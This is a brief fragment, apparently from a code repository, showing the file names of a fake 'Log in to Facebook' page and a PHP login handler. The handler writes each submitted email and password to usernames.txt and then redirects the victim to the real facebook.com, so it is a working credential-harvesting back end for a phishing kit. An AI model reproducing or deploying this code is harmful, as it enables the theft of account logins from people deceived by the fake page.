 login.php login.html Log in to Facebook.html*
1 <?php
2
3 file_put_contents("usernames.txt", "Account: " . $_POST['email'] . " Pass: " . $_POST['pass'] . "\n", FILE_APPEND);
4 header('Location: https://facebook.com/');
5 exit();
6
7
8 ?>